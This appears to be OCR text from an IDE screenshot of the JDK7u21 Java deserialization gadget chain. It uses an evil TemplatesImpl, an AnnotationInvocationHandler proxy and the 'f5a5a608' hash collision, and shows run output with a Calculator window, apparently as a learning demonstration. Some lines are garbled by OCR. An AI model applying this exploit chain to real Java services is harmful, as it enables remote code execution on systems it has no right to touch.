 50
51 public static void main(String[] args) throws Exception {
52 TemplatesImpl templates=getEvilTemplatesImpl();
53
54 HashMap map = new HashMap();
55
56 //通过反射创建代理使用的handler，AnnotationInvocationHandler作为动态代理的handler
57 Constructor ctor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructors()[0];
58 ctor.setAccessible(true);
59 InvocationHandler tempHandler = (InvocationHandler) ctor.newInstance(Templates.class, map);
60
61 Templates proxy = (Templates) Proxy.newProxyInstance(Demo. .getInterfaces(), tempHandler);
62
63 map.put("f5a5a608", templates);
64
65 LinkedHashSet set = new LinkedHashSet();
66 set.add(templates);
67 set.add(proxy);
68
69 byte[] obj=serialize(set);
70 unserialize(obj);
71 }
72 }
Demo › main()
Files\Java\jdk1.7.0_21\bin\java.exe" ...
thread "main" java.lang.ClassNotFoundException: Evil
net.URLClassLoader$1.run(URLClassLoader.java:366)
net.URLClassLoader$1.run(URLClassLoader.java:355) <1 internal call>
net.URLClassLoader.findClass(URLClassLoader.java:354)
lang.ClassLoader.loadClass(ClassLoader.java:423)
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×